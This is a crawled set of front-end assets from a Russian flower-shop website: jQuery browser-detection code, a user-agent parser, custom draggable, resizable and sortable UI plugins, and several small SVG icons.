            for (var i = 0; i < h.length; i = i + 1) {
                r = r.replace(h[i][0], h[i][1]);
            }
            return r;
        }, c = function (i, a, b, c) {
            var r = {name: m((a.exec(i) || [u, u])[1], b)};
            r[r.name] = true;
            r.version = (c.exec(i) || [x, x, x, x])[3];
            if (r.name.match(/safari/) && r.version > 400) {
                r.version = '2.0';
            }
            if (r.name === 'presto') {
                r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
            }
            r.versionNumber = parseFloat(r.version, 10) || 0;
            r.versionX = (r.version !== x) ? (r.version + '').substr(0, 1) : x;
            r.className = r.name + r.versionX;
            return r;
        };
        a = (a.match(/Opera|Navigator|Minefield|KHTML|Chrome/) ? m(a, [[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''], ['Chrome Safari', 'Chrome'], ['KHTML', 'Konqueror'], ['Minefield', 'Firefox'], ['Navigator', 'Netscape']]) : a).toLowerCase();
        $.browser = $.extend((!z) ? $.browser : {}, c(a, /(camino|chrome|firefox|netscape|konqueror|lynx|msie|opera|safari)/, [], /(camino|chrome|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));
        $.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [['konqueror', 'khtml'], ['msie', 'trident'], ['opera', 'presto']], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);
        $.os = {name: (/(win|mac|linux|sunos|solaris|iphone)/.exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')};
        if (!z) {
            $('html').addClass([$.os.name, $.browser.name, $.browser.className, $.layout.name, $.layout.className].join(' '));
        }
    };
    $.browserTest(navigator.userAgent);
})(jQuery);


navigator.saysWho = (() => {
    const { userAgent } = navigator
    let match = userAgent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || []
    let temp

    if (/trident/i.test(match[1])) {
        temp = /\brv[ :]+(\d+)/g.exec(userAgent) || []

        return `IE ${temp[1] || ''}`
    }

    if (match[1] === 'Chrome') {
        temp = userAgent.match(/\b(OPR|Edge)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('OPR', 'Opera')
        }

        temp = userAgent.match(/\b(Edg)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('Edg', 'Edge (Chromium)')
        }
    }

    match = match[2] ? [ match[1], match[2] ] : [ navigator.appName, navigator.appVersion, '-?' ]
    temp = userAgent.match(/version\/(\d+)/i)

    if (temp !== null) {
        match.splice(1, 1, temp[1])
    }

    return match.join(' ')
})()

//console.log(navigator.saysWho) // outputs: `Chrome 89`


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ui.js
body_size: 2853
content:
(function($) {
  $.event.special.destroyed = {
    remove: function(o) {
      if (o.handler) {
        o.handler();
      }
    }
  };
})(jQuery);

(function($) {
  var $body, $doc, $html, F;
  $.fn.draggable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.draggable');
    }
  };
  $doc = $(document);
  $html = $("html");
  $body = null;
  return F = {
    offsetLeft: 0,
    offsetTop: 0,
    startX: 0,
    startY: 0,
    target: null,
    started: false,
    init: function(o = {}) {
      if (o.clone == null) {
        o.clone = false;
      }
      if (o.cloneConnect == null) {
        o.cloneConnect = '';
      }
      if (o.dragPosition == null) {
        o.dragPosition = '';
      }
      if (o.distance == null) {
        o.distance = 0;
      }
      $body = $("body");
      return $(this).each(function() {
        var $handle, $t;
        $t = $(this);
        $t.data('drag_options', o);
        //$t = $(@).css
        //  position:'fixed'
        $handle = null;
        if (o.handle !== void 0) {
          if (o.handle.length > 0) {
            $handle = $(o.handle, $t);
          } else {
            $handle = $t;
          }
        }
        $handle = $handle != null ? $handle : $t;
        $handle.data('draggable_object', $t);
        $handle.on('mousedown', F.mouseDown);
        $t.trigger('created');
        return $t.on('destroyed', F.destroyed);
      });
    },
    mouseUp: function(e) {
      var $target, isStopEvent, options;
      if (F.started) {
        options = F.target.data('drag_options');
        isStopEvent = true;
        if (options.cloneConnect) {
          $target = $(e.target);
          if (!($target.is(options.cloneConnect) || $target.closest(options.cloneConnect).length > 0)) {
            F.target.remove();
            isStopEvent = false;
          }
        }
        if (isStopEvent) {
          if (typeof options.stop === "function") {
            options.stop(e, F.target, $target);
          }
        }
        if (options.dragPosition !== '') {
          F.target.css('position', F.target.data('bufferPosition'));
        }
      }
      return F.clearData();
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.offsetLeft = 0;
      F.offsetTop = 0;
      //F.target.css 'pointer-events','all'
      F.target = null;
      F.started = false;
      F.distance = 0;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, options, x, y;
      x = e.clientX - F.startX + F.offsetLeft;
      y = e.clientY - F.startY + F.offsetTop;
      if (F.started) {
        F.target.css({
          transform: 'translate(' + x + 'px,' + y + 'px)'
        });
      } else {
        dx = Math.abs(e.clientX - F.startX);
        dy = Math.abs(e.clientY - F.startY);
        if (dx >= F.distance || dy >= F.distance) {
          F.startDrag();
        }
      }
      options = F.target.data('drag_options');
      return typeof options.move === "function" ? options.move(e, F.target) : void 0;
    },
    destroyed: function() {
      return F.clearData();
    },
    startDrag: function() {
      var $clone, $t, options;
      $t = F.target;
      options = $t.data('drag_options');
      if (options.clone) {
        $clone = $t.clone();
        $clone.css({
          position: 'fixed',
          top: 0,
          left: 0,
          transform: 'translate(' + $t.offset().left + 'px,' + $t.offset().top + 'px)',
          zIndex: 1000,
          'pointer-events': 'none'
        });
        $clone.data('drag_options', options);
        if (options.cloneConnect != null) {
          $(options.cloneConnect).data('bufferPointerEvents', $(options.cloneConnect).css('pointer-events'));
          $(options.cloneConnect).css({
            'pointer-events': 'all'
          });
        }
        $body.append($clone);
        $t = $clone;
        F.target = $t;
      }
      F.started = true;
      $t.trigger('draggable:start');
      return typeof options.start === "function" ? options.start(typeof e !== "undefined" && e !== null ? e : null, F.target) : void 0;
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      $t = $(e.currentTarget).data('draggable_object');
      options = $t.data('drag_options');
      if (options.dragPosition !== '') {
        $t.data('bufferPosition', $t.css('position')).css('position', options.dragPosition);
      }
      trans = $t.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.offsetLeft = parseFloat(matrix[4]);
        F.offsetTop = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      //$t.css 'pointer-events','none'
      F.target = $t;
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.distance = options.distance;
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none'
      });
      //'pointer-events':'none'
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      if (options.distance === 0) {
        return F.startDrag();
      }
    }
  };
})(jQuery);

var indexOf = [].indexOf;

(function($) {
  var $doc, $html, F, mode;
  $.fn.resizable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.resizable');
    }
  };
  $doc = $(document);
  $html = $("html");
  mode = {
    left: 0,
    right: 1,
    top: 2,
    bottom: 3,
    top_left: 4,
    top_right: 5,
    bottom_left: 6,
    bottom_right: 7
  };
  return F = {
    translateX: 0,
    translateY: 0,
    offsetLeft: 0,
    offsetTop: 0,
    startWidth: 0,
    startHeight: 0,
    target: null,
    init: function(options = {}) {
      return $(this).each(function() {
        return F.create(this, options);
      });
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.target = null;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, h, w;
      dx = e.clientX - F.startX;
      dy = e.clientY - F.startY;
      // Расширение направо
      switch (F.mode) {
        case mode.right:
        case mode.top_right:
        case mode.bottom_right:
          w = F.startWidth + dx;
          F.target.width(w);
      }
      // Расширение вниз
      switch (F.mode) {
        case mode.bottom:
        case mode.bottom_left:
        case mode.bottom_right:
          h = F.startHeight + dy;
          F.target.height(h);
      }
      // Расширение налево
      switch (F.mode) {
        case mode.left:
        case mode.bottom_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + F.translateY + 'px)'
          });
          break;
        case mode.top_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
      // Расширение наверх
      switch (F.mode) {
        case mode.top:
        case mode.top_right:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + F.translateX + 'px,' + (F.translateY + dy) + 'px)'
          });
        case mode.top_left:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
    },
    getDirections: function($x) {
      return $("> [class^=resize_]", $x);
    },
    enable: function() {
      return F.getDirections($(this)).show();
    },
    disable: function() {
      return F.getDirections($(this)).hide();
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      e.stopPropagation();
      //$bar = $(e.currentTarget)
      //$t = $bar.data('resize_object')
      $t = $(this);
      F.target = $t.data('resize_object');
      F.mode = $t.data('resize_mode');
      options = F.target.data('resizableOptions');
      trans = F.target.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.translateX = parseFloat(matrix[4]);
        F.translateY = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.startWidth = F.target.width();
      F.startHeight = F.target.height();
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none',
        'pointer-events': 'none'
      });
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      return typeof options.start === "function" ? options.start(e, F.target) : void 0;
    },
    mouseUp: function(e) {
      var options;
      options = F.target.data('resizableOptions');
      if (typeof options.stop === "function") {
        options.stop(e, F.target);
      }
      return F.clearData();
    },
    create: function(node, o = {}) {
      var $i, $t, dir, i, j, len, results;
      if (o.directions == null) {
        o.directions = 'all';
      }
      $t = $(node);
      $t.addClass('resizable');
      $t.data('resizableOptions', o);
      $t.on('destroyed', F.clearData);
      dir = ['left', 'right', 'top', 'bottom', 'top_left', 'top_right', 'bottom_left', 'bottom_right'];
      results = [];
      for (j = 0, len = dir.length; j < len; j++) {
        i = dir[j];
        if (o.directions === 'all' || indexOf.call(o.directions, i) >= 0) {
          $i = $('<div class="resize_' + i + '"></div>');
          $i.data('resize_mode', mode[i]);
          $i.data('resize_object', $t);
          $t.append($i);
          results.push($i.on('mousedown', F.mouseDown));
        } else {
          results.push(void 0);
        }
      }
      return results;
    }
  };
})(jQuery);

(function($) {
  var F;
  $.fn.sortable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.sortable');
    }
  };
  return F = {
    init: function(o = {}) {
      return $(this).each(function() {
        return F.initSortable($(this), o);
      });
    },
    initSortable: function($t, o = {}) {
      var $a;
      $a = $t.children();
      return $a.each(function() {
        return F.initChild($(this), o);
      });
    },
    initChild: function($t, o = {}) {
      var $children, $connect, $parent, isEmpty, replaceMe;
      if (o.distance == null) {
        o.distance = 0;
      }
      if (o.handle == null) {
        o.handle = '';
      }
      if (o.behavior == null) {
        o.behavior = '';
      }
      if (o.opacity == null) {
        o.opacity = 0.5;
      }
      $children = null;
      $parent = $t.parent();
      $connect = null;
      if (o.connectWith !== void 0) {
        $connect = $(o.connectWith);
      }
      isEmpty = function(e) {
        var $c;
        $c = $(e.currentTarget);
        if ($c.has($t).length === 0) {
          if ($c.children().length === 0) {
            return $c.append($t);
          } else {
            return $t.insertAfter($c.children().last());
          }
        }
      };
      replaceMe = function(e) {
        var $c, x, y;
        $c = $(this);
        if (o.behavior === 'hover') {
          if ($t.index() < $c.index()) {
            return $t.insertAfter($c);
          } else {
            return $t.insertBefore($c);
          }
        } else {
          x = e.offsetX;
          if ($c !== $t) {
            if (x < ($c.width() / 2)) {
              $t.insertBefore($c);
            } else {
              $t.insertAfter($c);
            }
          }
          y = e.offsetY;
          if ($c !== $t) {
            if (y < ($c.height() / 2)) {
              return $t.insertBefore($c);
            } else {
              return $t.insertAfter($c);
            }
          }
        }
      };
      return $t.draggable({
        clone: true,
        distance: o.distance,
        handle: o.handle,
        start: function(e, $target) {
          $t.css('opacity', o.opacity);
          $children = $parent.children();
          $parent.css('pointer-events', 'all');
          $children.on('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().on('mousemove', replaceMe);
            $connect.on('mousemove', isEmpty);
          }
          return typeof o.start === "function" ? o.start(e, $t, $target, $t.parent()) : void 0;
        },
        //move:(e,$target)->
        stop: function(e, $target) {
          $target.remove();
          $t.css('opacity', 1);
          $children.off('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().off('mousemove', replaceMe);
            $connect.off('mousemove', isEmpty);
          }
          return typeof o.stop === "function" ? o.stop(e, $t, $t.parent()) : void 0;
        }
      });
    }
  };
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/phone.svg
body_size: 591
content:
<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3184 20.07C14.3484 19.55 14.3884 18.98 14.4184 18.41C14.4584 17.77 14.7384 17.22 15.0984 16.7C16.1584 15.19 17.5484 14.04 19.1084 13.09C19.8784 12.62 20.7584 12.54 21.5784 12.89C22.4184 13.24 23.2284 13.69 23.9884 14.2C24.3084 14.42 24.4984 14.88 24.6684 15.26C25.3684 16.91 25.7184 18.66 26.0684 20.42C26.1984 21.1 26.2784 21.8 26.4084 22.49C26.5284 23.11 26.3984 23.66 26.0284 24.14C25.5984 24.69 25.1284 25.21 24.6284 25.7C24.0884 26.24 23.5184 26.75 22.9384 27.24C22.7084 27.44 22.6484 27.59 22.7584 27.89C23.5084 29.88 24.5884 31.68 25.8184 33.4C28.1584 36.67 31.0884 39.3 34.4784 41.43C35.3784 42 35.3884 41.97 36.1884 41.29C36.9684 40.63 37.7584 39.98 38.5684 39.35C39.3484 38.74 40.2084 38.57 41.1984 38.87C43.2884 39.51 45.3684 40.16 47.3484 41.11C48.2584 41.55 48.9484 42.14 49.3184 43.13C49.6384 44 50.0284 44.85 49.8584 45.79C49.7784 46.25 49.6284 46.74 49.3484 47.11C48.2484 48.57 46.9284 49.8 45.3084 50.69C44.6484 51.05 43.9484 51.23 43.1884 51.22C40.1384 51.16 37.2084 50.47 34.3984 49.32C26.8184 46.21 21.3484 40.83 17.6984 33.56C15.8884 29.97 14.8184 26.14 14.4384 22.14C14.3784 21.46 14.3584 20.79 14.3184 20.07Z" stroke="#292929" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/plus.svg
body_size: 140
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="7.5" x2="15" y2="7.5" stroke="#292929"/>
<line x1="7.5" y1="2.18557e-08" x2="7.5" y2="15" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/search.svg
body_size: 232
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1197 24.829C21.1132 24.829 25.1612 20.7809 25.1612 15.7874C25.1612 10.7939 21.1132 6.7459 16.1197 6.7459C11.1262 6.7459 7.07812 10.7939 7.07812 15.7874C7.07812 20.7809 11.1262 24.829 16.1197 24.829Z" stroke="#292929" stroke-miterlimit="10"/>
<path d="M9.84093 22.1671L5.12891 26.8791" stroke="#292929" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.slider.svg
body_size: 132
content:
<svg width="5" height="11" viewBox="0 0 5 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10.79L4.13 5.84448L-3.61057e-07 0.898926L0 10.79Z" fill="#292929"/>
</svg>
